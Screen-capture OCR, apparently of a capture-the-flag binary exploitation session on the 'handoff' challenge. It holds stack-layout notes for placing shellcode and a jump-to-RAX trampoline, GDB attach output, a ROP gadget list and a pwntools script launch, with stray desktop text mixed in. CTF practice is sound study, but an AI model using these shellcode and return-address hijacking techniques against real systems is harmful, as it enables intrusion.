 *new 1 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
new 1
1 return address (feedback + 20)
2 @rbp: old value of RBP
3 feedback @ rbp-0xc:  sub 68,rax, jmp rax (6 bytes)
4
5 feedback - 62: &entries[9].message: 64 bit shellcode (48 bytes long)
vagrantboxes@hulkcybr: ~/pi
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
Attaching to process 183776
Reading symbols from /home/vagrantboxes/pico2025/handoff...
This GDB supports auto-downloading debuginfo from the following URLs:
<https://debuginfod.ubuntu.com>
Enable debuginfod for this session? (y or [n]) n
Debuginfod has been disabled.
To make this setting permanent, add 'set debuginfod enabled off' to .gdbinit.
(No debugging symbols found in /home/vagrantboxes/pico2025/handoff)
Reading symbols from /lib/x86_64-linux-gnu/libc.so.6...
Reading symbols from /usr/lib/debug/.build-id/42/c84c92e6f98126b3e2230ebfdead22c235b667.debug...
Reading symbols from /lib64/ld-linux-x86-64.so.2...
Reading symbols from /usr/lib/debug/.build-id/1c/8db5f83bba514f8fd5f1fb6d7be975be1bb855.debug...
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
0x000072b353f1ba61 in __GI___libc_read (fd=0, buf=0x3f1e12a0, nbytes=4096) at ../sysdeps/unix/sysv/linux/read.c:26
warning: 26     ../sysdeps/unix/sysv/linux/read.c: No such file or directory
(gdb) break
vagrantboxes@hulkcybr: ~/pi
0x00000000004014ae : pop r13 ; pop
0x00000000004014b0 : pop r14 ; pop
0x00000000004014b2 : pop r15 ; ret
0x00000000004014ab : pop rbp ; pop
0x00000000004014af : pop rbp ; pop
0x00000000004011dd : pop rbp ; ret
0x00000000004014b3 : pop rdi ; ret
0x00000000004014b1 : pop rsi ; pop
0x00000000004014ad : pop rsp ; pop
0x000000000040101a : ret
0x00000000004013d1 : retf
0x00000000004012ea : retf 0x20be
0x00000000004013a3 : retf 0x40be
0x0000000000401011 : sal byte ptr
0x000000000040105b : sar edi, 0xff
0x00000000004014cd : sub esp, 8 ;
0x00000000004014cc : sub rsp, 8 ;
0x0000000000401010 : test eax, eax
0x0000000000401163 : test eax, eax
0x00000000004011a5 : test eax, eax
0x000000000040100f : test rax, rax
0x00000000004011d8 : wait ; add
Unique gadgets found: 81
vagrantboxes@hulkcybr:~/pico2025$ vi handoff.py
vagrantboxes@hulkcybr:~/pico2025$ python3 handoff.py
[+] Starting local process './handoff': pid 183776
[*] Paused (press any to continue)
Normal text file
length: 178 lines: 5
Ln: 1 Col: 25 Pos: 25
3
Finance headline
Trump suggests...
Search